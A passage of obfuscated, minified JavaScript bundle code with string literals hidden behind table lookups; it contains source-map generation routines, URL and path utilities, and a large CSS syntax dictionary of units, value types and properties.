h=e[r(2168)];null==h||u[r(566)](h)||u[r(3539)](h)}),this),this[o(3035)]=l,this[o(701)]=u,t[o(3717)][o(2200)]((function(e){const r=o;var s=t[r(3814)](e);null!=s&&(null!=n&&(e=i[r(2994)](n,e)),null!=c&&(e=i[r(923)](c,e)),this[r(1150)](e,s))}),this)},c[r(1925)][r(740)]=function(t,e,n,o){const i=r;if(e&&i(2253)!=typeof e[i(2533)]&&i(2253)!=typeof e[i(1469)]){var s=i(3775);if(this[i(1035)])return i(3423)!=typeof console&&console[i(3303)]&&console[i(3303)](s),!1;throw new Error(s)}if((!(t&&i(2533)in t&&i(1469)in t&&t[i(2533)]>0&&t[i(1469)]>=0)||e||n||o)&&!(t&&i(2533)in t&&i(1469)in t&&e&&i(2533)in e&&i(1469)in e&&t[i(2533)]>0&&t[i(1469)]>=0&&e[i(2533)]>0&&e[i(1469)]>=0&&n)){if(s=i(3082)+JSON[i(936)]({generated:t,source:n,original:e,name:o}),this[i(1035)])return i(3423)!=typeof console&&console[i(3303)]&&console[i(3303)](s),!1;throw new Error(s)}},c[r(1925)][r(2249)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2915)][t(1209)](),g=0,w=p[t(2141)];g<w;g++){if(e="",(n=p[g])[t(2391)]!==l)for(c=0;n[t(2391)]!==l;)e+=";",l++;else if(g>0){if(!i[t(930)](n,p[g-1]))continue;e+=","}e+=o[t(2364)](n[t(3198)]-c),c=n[t(3198)],null!=n[t(2039)]&&(a=this[t(3035)][t(3270)](n[t(2039)]),e+=o[t(2364)](a-f),f=a,e+=o[t(2364)](n[t(2218)]-1-d),d=n[t(2218)]-1,e+=o[t(2364)](n[t(916)]-u),u=n[t(916)],null!=n[t(2168)]&&(s=this[t(701)][t(3270)](n[t(2168)]),e+=o[t(2364)](s-h),h=s)),m+=e}return m},c[r(1925)][r(593)]=function(t,e){const n=r;return t[n(3584)]((function(t){const r=n;if(!this[r(642)])return null;null!=e&&(t=i[r(923)](e,t));var o=i[r(3223)](t);return Object[r(1925)][r(1291)][r(802)](this[r(642)],o)?this[r(642)][o]:null}),this)},c[r(1925)][r(1031)]=function(){const t=r;var e={version:this[t(2809)],sources:this[t(3035)][t(1209)](),names:this[t(701)][t(1209)](),mappings:this[t(2249)]()};return null!=this[t(3008)]&&(e[t(3453)]=this[t(3008)]),null!=this[t(2872)]&&(e[t(3296)]=this[t(2872)]),this[t(642)]&&(e[t(914)]=this[t(593)](e[t(3717)],e[t(3296)])),e},c[r(1925)][r(3078)]=function(){const t=r;return JSON[t(936)](this[t(1031)]())},e.x=c},9155:(t,e)=>{const n=a2l;e[n(1633)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2141)])return r;throw new Error('"'+e+o(3710))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1611)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2373)]&&(r+=t[e(2373)]+":"),r+="//",t[e(3512)]&&(r+=t[e(3512)]+"@"),t[e(2925)]&&(r+=t[e(2925)]),t[e(3062)]&&(r+=":"+t[e(3062)]),t[e(2702)]&&(r+=t[e(2702)]),r}e[n(2438)]=i,e[n(3507)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2702)])return t;o=a[r(2702)]}for(var c=e[r(967)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3270)]("/",u))){l[r(2238)](o[r(3006)](u));break}for(l[r(2238)](o[r(3006)](u,d));d<o[r(2141)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2141)]-1;d>=0;d--)"."===(h=l[d])?l[r(1930)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1930)](d+1,f),f=0):(l[r(1930)](d,2),f--));return""===(o=l[r(2994)]("/"))&&(o=c?"/":"."),a?(a[r(2702)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2141)];r++)if(c[r][e(2285)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3091)]}var i=a(t);return c[e(814)]({input:t,result:i}),c[e(2141)]>32&&c[e(582)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2702)]||"/"),a&&!a[r(2373)])return c&&(a[r(2373)]=c[r(2373)]),s(a);if(a||e[r(1611)](o))return e;if(c&&!c[r(2925)]&&!c[r(2702)])return c[r(2925)]=e,s(c);var u="/"===e[r(3856)](0)?e:l(t[r(3764)](/\/+$/,"")+"/"+e);return c?(c[r(2702)]=u,s(c)):u}e[n(807)]=l,e[n(2994)]=u,e[n(967)]=function(t){const e=n;return"/"===t[e(3856)](0)||r[e(3340)](t)},e[n(923)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3764)](/\/$/,"");for(var o=0;0!==e[r(3270)](t+"/");){var i=t[r(1782)]("/");if(i<0)return e;if((t=t[r(3006)](0,i))[r(1611)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2994)](r(505))+e[r(3290)](t[r(2141)]+1)};var d=!(n(1040)in Object[n(1769)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2141)];if(r<9)return!1;if(95!==t[e(2405)](r-1)||95!==t[e(2405)](r-2)||111!==t[e(2405)](r-3)||116!==t[e(2405)](r-4)||111!==t[e(2405)](r-5)||114!==t[e(2405)](r-6)||112!==t[e(2405)](r-7)||95!==t[e(2405)](r-8)||95!==t[e(2405)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2405)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3223)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2015)]=d?h:function(t){const e=n;return f(t)?t[e(3006)](1):t},e[n(1457)]=function(t,e,r){const o=n;var i=m(t[o(2039)],e[o(2039)]);return 0!==i||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])||r||0!=(i=t[o(3198)]-e[o(3198)])||0!=(i=t[o(2391)]-e[o(2391)])?i:m(t[o(2168)],e[o(2168)])},e[n(2899)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])||r||0!=(i=t[o(3198)]-e[o(3198)])||0!=(i=t[o(2391)]-e[o(2391)])?i:m(t[o(2168)],e[o(2168)])},e[n(3919)]=function(t,e,r){const o=n;var i=t[o(2391)]-e[o(2391)];return 0!==i||0!=(i=t[o(3198)]-e[o(3198)])||r||0!==(i=m(t[o(2039)],e[o(2039)]))||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])?i:m(t[o(2168)],e[o(2168)])},e[n(331)]=function(t,e,r){const o=n;var i=t[o(3198)]-e[o(3198)];return 0!==i||r||0!==(i=m(t[o(2039)],e[o(2039)]))||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])?i:m(t[o(2168)],e[o(2168)])},e[n(930)]=function(t,e){const r=n;var o=t[r(2391)]-e[r(2391)];return 0!==o||0!=(o=t[r(3198)]-e[r(3198)])||0!==(o=m(t[r(2039)],e[r(2039)]))||0!=(o=t[r(2218)]-e[r(2218)])||0!=(o=t[r(916)]-e[r(916)])?o:m(t[r(2168)],e[r(2168)])},e[n(1451)]=function(t){const e=n;return JSON[e(989)](t[e(3764)](/^\)]}'[^\n]*\n/,""))},e[n(3845)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2141)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(840));if(a[o(2702)]){var c=a[o(2702)][o(1782)]("/");c>=0&&(a[o(2702)]=a[o(2702)][o(1608)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2l;return(r=e(3196)==typeof Symbol&&e(3515)==typeof Symbol[e(1236)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3196)==typeof Symbol&&t[n(1652)]===Symbol&&t!==Symbol[n(1925)]?n(3515):typeof t})(t)}function o(t,e,n){const o=a2l;return i=function(t){const e=a2l;if(e(2043)!=r(t)||!t)return t;var n=t[Symbol[e(464)]];if(void 0!==n){var o=n[e(802)](t,e(2430));if(e(2043)!=r(o))return o;throw new TypeError(e(2856))}return String(t)}(e),(e=o(3515)==r(i)?i:i+"")in t?Object[o(1727)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3253),r(947),r(3607),r(524),r(2161)],units:{angle:[r(3565),r(758),r(2143),r(1629)],decibel:["db"],flex:["fr"],frequency:["hz",r(3402)],length:["cm","mm","q","in","pt","pc","px","em",r(2013),"ex",r(3697),r(766),r(1433),"ch",r(1541),"ic",r(3771),"lh",r(3245),"vw",r(3120),r(597),r(3274),"vh",r(715),r(2802),r(1544),"vi",r(2833),r(3883),r(2314),"vb",r(2708),r(2606),r(3033),r(1690),r(2601),r(691),r(1464),r(1531),r(3647),r(3306),r(3199),r(773),r(2510),r(2401),r(1565),r(2406),r(3349)],resolution:[r(3630),r(2086),r(2298),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3835),"absolute-size":r(833),"acos()":r(2681),"alpha-value":r(382),"angle-percentage":r(1875),"angular-color-hint":r(367),"angular-color-stop":r(2506),"angular-color-stop-list":r(3493),"animateable-feature":r(2821),"asin()":r(372),"atan()":r(2231),"atan2()":r(2827),attachment:r(3997),"attr()":r(1305),"attr-matcher":r(1297),"attr-modifier":r(2990),"attribute-selector":r(3881),"auto-repeat":r(2187),"auto-track-list":r(1528),axis:r(2197),"baseline-position":r(1302),"basic-shape":r(3337),"bg-image":r(2222),"bg-layer":r(2970),"bg-position":r(3513),"bg-size":r(1322),"blur()":r(2676),"blend-mode":r(2088),box:r(3282),"brightness()":r(1419),"calc()":r(1446),"calc-sum":r(462),"calc-product":r(1561),"calc-value":r(283),"calc-constant":r(2320),"cf-final-image":r(3706),"cf-mixing-image":r(384),"circle()":r(2627),"clamp()":r(1417),"class-selector":r(1936),"clip-source":r(1477),color:r(3153),"color-stop":r(2085),"color-stop-angle":r(1987),"color-stop-length":r(441),"color-stop-list":r(3696),"color-interpolation-method":r(2906),combinator:r(362),"common-lig-values":r(1588),"compat-auto":r(3570),"composite-style":r(458),"compositing-operator":r(3072),"compound-selector":r(2942),"compound-selector-list":r(3125),"complex-selector":r(2040),"complex-selector-list":r(3179),"conic-gradient()":r(2129),"contextual-alt-values":r(1115),"content-distribution":r(992),"content-list":r(3551),"content-position":r(1965),"content-replacement":r(2861),"contrast()":r(1244),"cos()":r(3632),counter:r(2953),"counter()":r(2458),"counter-name":r(1883),"counter-style":r(3652),"counter-style-name":r(1883),"counters()":r(3533),"cross-fade()":r(2244),"cubic-bezier-timing-function":r(803),"deprecated-system-color":r(3675),"discretionary-lig-values":r(2179),"display-box":r(2326),"display-inside":r(450),"display-internal":r(634),"display-legacy":r(571),"display-listitem":r(765),"display-outside":r(2746),"drop-shadow()":r(3666),"east-asian-variant-values":r(1935),"east-asian-width-values":r(963),"element()":r(1723),"ellipse()":r(3042),"ending-shape":r(2522),"env()":r(2687),"exp()":r(939),"explicit-track-list":r(879),"family-name":r(3494),"feature-tag-value":r(2113),"feature-type":r(3523),"feature-value-block":r(2704),"feature-value-block-list":r(1724),"feature-value-declaration":r(2903),"feature-value-declaration-list":r(2921),"feature-value-name":r(1883),"fill-rule":r(345),"filter-function":r(3074),"filter-function-list":r(3487),"final-bg-layer":r(2306),"fixed-breadth":r(339),"fixed-repeat":r(1320),"fixed-size":r(1903),"font-stretch-absolute":r(1781),"font-variant-css21":r(341),"font-weight-absolute":r(1891),"frequency-percentage":r(657),"general-enclosed":r(2754),"generic-family":r(3711),"generic-name":r(3454),"geometry-box":r(3376),gradient:r(2884),"grayscale()":r(748),"grid-line":r(2645),"historical-lig-values":r(3986),"hsl()":r(3966),"hsla()":r(2072),hue:r(3209),"hue-rotate()":r(3300),"hue-interpolation-method":r(377),"hwb()":r(408),"hypot()":r(2866),image:r(3132),"image()":r(2938),"image-set()":r(3393),"image-set-option":r(1828),"image-src":r(2175),"image-tags":r(3130),"inflexible-breadth":r(1391),"inset()":r(3834),"invert()":r(3104),"keyframes-name":r(2346),"keyframe-block":r(2204),"keyframe-block-list":r(3809),"keyframe-selector":r(3765),"lab()":r(877),"layer()":r(1225),"layer-name":r(1508),"lch()":r(2798),"leader()":r(2355),"leader-type":r(1698),"length-percentage":r(716),"light-dark()":r(727),"line-names":r(3573),"line-name-list":r(695),"line-style":r(3613),"line-width":r(3312),"linear-color-hint":r(339),"linear-color-stop":r(601),"linear-gradient()":r(2258),"log()":r(2287),"mask-layer":r(2037),"mask-position":r(3527),"mask-reference":r(1744),"mask-source":r(1477),"masking-mode":r(1701),"matrix()":r(2568),"matrix3d()":r(2466),"max()":r(1375),"media-and":r(3316),"media-condition":r(1545),"media-condition-without-or":r(1485),"media-feature":r(801),"media-in-parens":r(2623),"media-not":r(2995),"media-or":r(1434),"media-query":r(1176),"media-query-list":r(2514),"media-type":r(2652),"mf-boolean":r(4038),"mf-name":r(2652),"mf-plain":r(2079),"mf-range":r(2293),"mf-value":r(1159),"min()":r(2829),"minmax()":r(350),"mod()":r(2659),"name-repeat":r(2924),"named-color":r(3676),"namespace-prefix":r(2652),"ns-prefix":r(2911),"number-percentage":r(382),"numeric-figure-values":r(1560),"numeric-fraction-values":r(515),"numeric-spacing-values":r(1264),nth:r(3867),"opacity()":r(1431),"overflow-position":r(2308),"outline-radius":r(716),"page-body":r(3321),"page-margin-box":r(1119),"page-margin-box-type":r(629),"page-selector-list":r(3481),"page-selector":r(3801),"page-size":r(3693),"path()":r(1614),"paint()":r(2937),"perspective()":r(1103),"polygon()":r(852),"polar-color-space":r(1817),position:r(366),"pow()":r(2036),"pseudo-class-selector":r(3810),"pseudo-element-selector":r(2041),"pseudo-page":r(3348),quote:r(2692),"radial-gradient()":r(3412),ratio:r(3373),"ray()":r(1932),"ray-size":r(3964),"rectangular-color-space":r(1377),"relative-selector":r(3854),"relative-selector-list":r(4002),"relative-size":r(3155),"rem()":r(1512),"repeat-style":r(2982),"repeating-conic-gradient()":r(1478),"repeating-linear-gradient()":r(849),"repeating-radial-gradient()":r(2650),"reversed-counter-name":r(3117),"rgb()":r(2524),"rgba()":r(2386),"rotate()":r(782),"rotate3d()":r(2812),"rotateX()":r(508),"rotateY()":r(2707),"rotateZ()":r(1282),"round()":r(1586),"rounding-strategy":r(1709),"saturate()":r(1177),"scale()":r(1394),"scale3d()":r(2280),"scaleX()":r(4013),"scaleY()":r(1827),"scaleZ()":r(2874),"scroll()":r(1674),scroller:r(1246),"self-position":r(3603),"shape-radius":r(2737),"sign()":r(2004),"skew()":r(3884),"skewX()":r(2631),"skewY()":r(1494),"sepia()":r(1811),shadow:r(335),"shadow-t":r(1921),shape:r(3746),"shape-box":r(498),"side-or-corner":r(897),"sin()":r(2772),"single-animation":r(3656),"single-animation-direction":r(2886),"single-animation-fill-mode":r(383),"single-animation-iteration-count":r(3450),"single-animation-play-state":r(361),"single-animation-timeline":r(3442),"single-transition":r(3257),"single-transition-property":r(1007),size:r(2482),"sqrt()":r(619),"step-position":r(799),"step-timing-function":r(1681),"subclass-selector":r(3843),"supports-condition":r(3416),"supports-in-parens":r(3134),"supports-feature":r(1441),"supports-decl":r(1327),"supports-selector-fn":r(1387),symbol:r(1904),"system-color":r(2724),"tan()":r(1158),target:r(1889),"target-counter()":r(1547),"target-counters()":r(2093),"target-text()":r(2987),"time-percentage":r(3011),"timeline-range-name":r(1017),"easing-function":r(3361),"track-breadth":r(1240),"track-list":r(4036),"track-repeat":r(2477),"track-size":r(3164),"transform-function":r(1670),"transform-list":r(2412),"transition-behavior-value":r(320),"translate()":r(2501),"translate3d()":r(2788),"translateX()":r(2850),"translateY()":r(2564),"translateZ()":r(1374),"type-or-unit":r(1834),"type-selector":r(3018),"var()":r(3887),"view()":r(3083),"viewport-length":r(480),"visual-box":r(3261),"wq-name":r(1345),"-legacy-gradient":r(1019),"-legacy-linear-gradient":r(2811),"-legacy-repeating-linear-gradient":r(4033),"-legacy-linear-gradient-arguments":r(2617),"-legacy-radial-gradient":r(1101),"-legacy-repeating-radial-gradient":r(525),"-legacy-radial-gradient-arguments":r(3131),"-legacy-radial-gradient-size":r(1337),"-legacy-radial-gradient-shape":r(2522),"-non-standard-font":r(3667),"-non-standard-color":r(820),"-non-standard-image-rendering":r(3754),"-non-standard-overflow":r(762),"-non-standard-size":r(761),"-webkit-gradient()":r(3186),"-webkit-gradient-color-stop":r(1092),"-webkit-gradient-point":r(2742),"-webkit-gradient-radius":r(716),"-webkit-gradient-type":r(1680),"-webkit-mask-box-repeat":r(3094),"-ms-filter-function-list":r(3525),"-ms-filter-function":r(3471),"-ms-filter-function-progid":r(2318),"-ms-filter-function-legacy":r(3700),"absolute-color-base":r(2517),"absolute-color-function":r(1621),age:r(3181),"anchor-name":r(576),"attr-name":r(2628),"attr-fallback":r(706),"bg-clip":r(2535),bottom:r(689),"container-name":r(1883),"container-condition":r(402),"coord-box":r(3367),"generic-voice":r(2193),gender:r(3857),"generic-script-specific":r(3875),"generic-complete":r(1557),"generic-incomplete":r(1896),"-non-standard-generic-family":r(1037),left:r(689),"color-base":r(3596),"color-function":r(1621),"device-cmyk()":r(2505),"legacy-device-cmyk-syntax":r(2538),"modern-device-cmyk-syntax":r(1529),"cmyk-component":r(786),"color-mix()":r(2205),"color-space":r(2403),"custom-color-space":r(576),paint:r(1684),"palette-identifier":r(576),right:r(689),"scope-start":r(3839),"scope-end":r(3839),"forgiving-selector-list":r(2629),"forgiving-relative-selector-list":r(1951),"selector-list":r(645),"complex-real-selector-list":r(723),"simple-selector-list":r(2738),"relative-real-selector-list":r(2640),"complex-selector-unit":r(896),"complex-real-selector":r(2998),"relative-real-selector":r(2236),"pseudo-compound-selector":r(742),"simple-selector":r(2679),"legacy-pseudo-element-selector":r(3397),"single-animation-composition":r(1913),"svg-length":r(1456),"svg-writing-mode":r(3375),top:r(689),x:r(3029),y:r(3029),declaration:r(3162),"declaration-list":r(3291),url:r(1865),"url-modifier":r(1788),"number-zero-one":r(568),"number-one-or-greater":r(2814),"color()":r(3352),"colorspace-params":r(548),"predefined-rgb-params":r(604),"predefined-rgb":r(575),"xyz-params":r(3174),"xyz-space":r(1770),"oklab()":r(1204),"oklch()":r(2191),"offset-path":r(3962),"rect()":r(1658),"xywh()":r(3802),"query-in-parens":r(2867),"size-feature":r(425),"style-feature":r(2791),"style-query":r(3784),"style-condition":r(929),"style-in-parens":r(3831),"-non-standard-display":r(1901),"inset-area":r(310),"position-area":r(1425),"anchor()":r(3010),"anchor-side":r(1649),"anchor-size()":r(3085),"anchor-size":r(3385),"anchor-element":r(576),"try-size":r(3460),"try-tactic":r(363),"font-variant-css2":r(3116),"font-width-css3":r(2490),"system-family-name":r(388)},properties:{"--*":r(2021),"-ms-accelerator":r(2327),"-ms-block-progression":r(1631),"-ms-content-zoom-chaining":r(3284),"-ms-content-zooming":r(2338),"-ms-content-zoom-limit":r(2163),"-ms-content-zoom-limit-max":r(2032),"-ms-content-zoom-limit-min":r(2032),"-ms-content-zoom-snap":r(1412),"-ms-content-zoom-snap-points":r(2935),"-ms-content-zoom-snap-type":r(752),"-ms-filter":r(2251),"-ms-flow-from":r(2981),"-ms-flow-into":r(2981),"-ms-grid-columns":r(866),"-ms-grid-rows":r(866),"-ms-high-contrast-adjust":r(1950),"-ms-hyphenate-limit-chars":r(1395),"-ms-hyphenate-limit-lines":r(2999),"-ms-hyphenate-limit-zone":r(678),"-ms-ime-align":r(1309),"-ms-overflow-style":r(3950),"-ms-scrollbar-3dlight-color":r(2932),"-ms-scrollbar-arrow-color":r(2932),"-ms-scrollbar-base-color":r(2932),"-ms-scrollbar-darkshadow-color":r(2932),"-ms-scrollbar-face-color":r(2932),"-ms-scrollbar-highlight-color":r(2932),"-ms-scrollbar-shadow-color":r(2932),"-ms-scrollbar-track-color":r(2932),"-ms-scroll-chaining":r(2513),"-ms-scroll-limit":r(2393),"-ms-scroll-limit-x-max":r(2943),"-ms-scroll-limit-x-min":r(3683),"-ms-scroll-limit-y-max":r(2943),"-ms-scroll-limit-y-min":r(3683),"-ms-scroll-rails":r(2413),"-ms-scroll-snap-points-x":r(2174),"-ms-scroll-snap-points-y":r(2174),"-ms-scroll-snap-type":r(752),"-ms-scroll-snap-x":r(1076),"-ms-scroll-snap-y":r(1436),"-ms-scroll-translation":r(875),"-ms-text-autospace":r(705),"-ms-touch-select":r(2905),"-ms-user-select":r(998),"-ms-wrap-flow":r(3272),"-ms-wrap-margin":r(3683),"-ms-wrap-through":r(1452),"-moz-appearance":r(1900),"-moz-binding":r(2569),"-moz-border-bottom-colors":r(2295),"-moz-border-left-colors":r(2295),"-moz-border-right-colors":r(2295),"-moz-border-top-colors":r(2295),"-moz-context-properties":r(1175),"-moz-float-edge":r(1261),"-moz-force-broken-image-icon":r(3526),"-moz-image-region":r(2781),"-moz-orient":r(503),"-moz-outline-radius":r(1851),"-moz-outline-radius-bottomleft":r(3053),"-moz-outline-radius-bottomright":r(3053),"-moz-outline-radius-topleft":r(3053),"-moz-outline-radius-topright":r(3053),"-moz-stack-sizing":r(1073),"-moz-text-blink":r(4006),"-moz-user-focus":r(2848),"-moz-user-input":r(2067),"-moz-user-modify":r(2229),"-moz-window-dragging":r(2804),"-moz-window-shadow":r(321),"-webkit-appearance":r(728),"-webkit-border-before":r(2446),"-webkit-border-before-color":r(2932),"-webkit-border-before-style":r(2591),"-webkit-border-before-width":r(2445),"-webkit-box-reflect":r(3674),"-webkit-line-clamp":r(2736),"-webkit-mask":r(1939),"-webkit-mask-attachment":r(1702),"-webkit-mask-clip":r(1430),"-webkit-mask-composite":r(2764),"-webkit-mask-image":r(2954),"-webkit-mask-origin":r(1845),"-webkit-mask-position":r(2265),"-webkit-mask-position-x":r(778),"-webkit-mask-position-y":r(3206),"-webkit-mask-repeat":r(2596),"-webkit-mask-repeat-x":r(1618),"-webkit-mask-repeat-y":r(1618),"-webkit-mask-size":r(3495),"-webkit-overflow-scrolling":r(2494),"-webkit-tap-highlight-color":r(2932),"-webkit-text-fill-color":r(2932),"-webkit-text-stroke":r(3341),"-webkit-text-stroke-color":r(2932),"-webkit-text-stroke-width":r(3683),"-webkit-touch-callout":r(1590),"-webkit-user-modify":r(1201),"accent-color":r(3554),"align-content":r(393),"align-items":r(3846),"align-self":r(3200),"align-tracks":r(3957),all:r(3849),"anchor-name":r(2455),"anchor-scope":r(2235),animation:r(2523),"animation-composition":r(895),"animation-delay":r(836),"animation-direction":r(907),"animation-duration":r(836),"animation-fill-mode":r(3562),"animation-iteration-count":r(2944),"animation-name":r(2352),"animation-play-state":r(1307),"animation-range":r(327),"animation-range-end":r(1520),"animation-range-start":r(1520),"animation-timing-function":r(1959),"animation-timeline":r(3668),appearance:r(2152),"aspect-ratio":r(1418),azimuth:r(2417),"backdrop-filter":r(3763),"backface-visibility":r(3703),background:r(2706),"background-attachment":r(1702),"background-blend-mode":r(3800),"background-clip":r(2597),"background-color":r(2932),"background-image":r(3332),"background-origin":r(2919),"background-position":r(1193),"background-position-x":r(667),"background-position-y":r(2565),"background-repeat":r(2596),"background-size":r(3495),"block-size":r(2172),border:r(399),"border-block":r(3880),"border-block-color":r(1317),"border-block-style":r(1617),"border-block-width":r(1772),"border-block-end":r(3880),"border-block-end-color":r(1509),"border-block-end-style":r(1617),"border-block-end-width":r(1772),"border-block-start":r(3880),"border-block-start-color":r(1509),"border-block-start-style":r(1617),"border-block-start-width":r(1772),"border-bottom":r(399),"border-bottom-color":r(1509),"border-bottom-left-radius":r(441),"border-bottom-right-radius":r(441),"border-bottom-style":r(2838),"border-bottom-width":r(3135),"border-collapse":r(2190),"border-color":r(391),"border-end-end-radius":r(441),"border-end-start-radius":r(441),"border-image":r(1186),"border-image-outset":r(1415),"border-image-repeat":r(1605),"border-image-slice":r(507),"border-image-source":r(2222),"border-image-width":r(3508),"border-inline":r(3880),"border-inline-end":r(3880),"border-inline-color":r(1317),"border-inline-style":r(1617),"border-inline-width":r(1772),"border-inline-end-color":r(1509),"border-inline-end-style":r(1617),"border-inline-end-width":r(1772),"border-inline-start":r(3880),"border-inline-start-color":r(1509),"border-inline-start-style":r(1617),"border-inline-start-width":r(1772),"border-left":r(399),"border-left-color":r(2932),"border-left-style":r(2838),"border-left-width":r(3135),"border-radius":r(3795),"border-right":r(399),"border-right-color":r(2932),"border-right-style":r(2838),"border-right-width":r(3135),"border-spacing":r(346),"border-start-end-radius":r(441),"border-start-start-radius":r(441),"border-style":r(3405),"border-top":r(399),"border-top-color":r(2932),"border-top-left-radius":r(441),"border-top-right-radius":r(441),"border-top-style":r(2838),"border-top-width":r(3135),"border-width":r(3227),bottom:r(692),"box-align":r(1355),"box-decoration-break":r(757),"box-direction":r(3432),"box-flex":r(3029),"box-flex-group":r(3518),"box-lines":r(3796),"box-ordinal-group":r(3518),"box-orient":r(2243),"box-pack":r(797),"box-shadow":r(1136),"box-sizing":r(603),"break-after":r(1980),"break-before":r(1980),"break-inside":r(787),"caption-side":r(1814),caret:r(1594),"caret-color":r(3554),"caret-shape":r(3031),clear:r(1750),clip:r(2781),"clip-path":r(1011),"clip-rule":r(345),color:r(2932),"color-interpolation-filters":r(413),"color-scheme":r(1668),"column-count":r(2420),"column-fill":r(1969),"column-gap":r(2324),"column-rule":r(4007),"column-rule-color":r(2932),"column-rule-style":r(2591),"column-rule-width":r(2445),"column-span":r(825),"column-width":r(689),columns:r(2584),contain:r(1824),"contain-intrinsic-size":r(920),"contain-intrinsic-block-size":r(3989),"contain-intrinsic-height":r(3989),"contain-intrinsic-inline-size":r(3989),"contain-intrinsic-width":r(3989),container:r(3093),"container-name":r(496),"container-type":r(2930),content:r(2096),"content-visibility":r(2677),"counter-increment":r(1868),"counter-reset":r(1168),"counter-set":r(1868),cursor:r(2074),d:r(2316),cx:r(716),cy:r(716),direction:r(3130),display:r(343),"dominant-baseline":r(2188),"empty-cells":r(2773),"field-sizing":r(2931),fill:r(1994),"fill-opacity":r(2561),"fill-rule":r(345),filter:r(1826),flex:r(946),"flex-basis":r(2348),"flex-direction":r(1540),"flex-flow":r(899),"flex-grow":r(3029),"flex-shrink":r(3029),"flex-wrap":r(2176),float:r(662),font:r(1319),"font-family":r(2024),"font-feature-settings":r(1746),"font-kerning":r(913),"font-language-override":r(1323),"font-optical-sizing":r(1950),"font-palette":r(461),"font-variation-settings":r(2696),"font-size":r(2307),"font-size-adjust":r(519),"font-smooth":r(3267),"font-stretch":r(2169),"font-style":r(1002),"font-synthesis":r(2762),"font-synthesis-position":r(1950),"font-synthesis-small-caps":r(1950),"font-synthesis-style":r(1950),"font-synthesis-weight":r(1950),"font-variant":r(827),"font-variant-alternates":r(743),"font-variant-caps":r(2094),"font-variant-east-asian":r(1396),"font-variant-emoji":r(631),"font-variant-ligatures":r(3587),"font-variant-numeric":r(3357),"font-variant-position":r(2975),"font-weight":r(1762),"forced-color-adjust":r(3963),gap:r(2203),grid:r(1831),"grid-area":r(3027),"grid-auto-columns":r(707),"grid-auto-flow":r(294),"grid-auto-rows":r(707),"grid-column":r(2419),"grid-column-end":r(1804),"grid-column-gap":r(339),"grid-column-start":r(1804),"grid-gap":r(3517),"grid-row":r(2419),"grid-row-end":r(1804),"grid-row-gap":r(339),"grid-row-start":r(1804),"grid-template":r(2920),"grid-template-areas":r(1774),"grid-template-columns":r(555),"grid-template-rows":r(555),"hanging-punctuation":r(3292),height:r(868),"hyphenate-character":r(906),"hyphenate-limit-chars":r(3568),hyphens:r(2424),"image-orientation":r(2201),"image-rendering":r(3188),"image-resolution":r(2194),"ime-mode":r(1934),"initial-letter":r(1902),"initial-letter-align":r(3177),"inline-size":r(2172),"input-security":r(1950),inset:r(2291),"inset-block":r(776),"inset-block-end":r(2493),"inset-block-start":r(2493),"inset-inline":r(776),"inset-inline-end":r(2493),"inset-inline-start":r(2493),"interpolate-size":r(1453),isolation:r(2733),"justify-content":r(3699),"justify-items":r(1360),"justify-self":r(3817),"justify-tracks":r(711),left:r(692),"letter-spacing":r(2324),"line-break":r(904),"line-clamp":r(2736),"line-height":r(2027),"line-height-step":r(3683),"list-style":r(3422),"list-style-image":r(2378),"list-style-position":r(2985),"list-style-type":r(1008),margin:r(1026),"margin-block":r(2600),"margin-block-end":r(2678),"margin-block-start":r(2678),"margin-bottom":r(692),"margin-inline":r(2600),"margin-inline-end":r(2678),"margin-inline-start":r(2678),"margin-left":r(692),"margin-right":r(692),"margin-top":r(692),"margin-trim":r(980),marker:r(2242),"marker-end":r(2242),"marker-mid":r(2242),"marker-start":r(2242),mask:r(1277),"mask-border":r(1998),"mask-border-mode":r(1256),"mask-border-outset":r(1415),"mask-border-repeat":r(1605),"mask-border-slice":r(1835),"mask-border-source":r(2222),"mask-border-width":r(3508),"mask-clip":r(1576),"mask-composite":r(344),"mask-image":r(2954),"mask-mode":r(3421),"mask-origin":r(3322),"mask-position":r(2265),"mask-repeat":r(2596),"mask-size":r(3495),"mask-type":r(1256),"masonry-auto-flow":r(3742),"math-depth":r(1128),"math-shift":r(1577),"math-style":r(1577),"max-block-size":r(1519),"max-height":r(3750),"max-inline-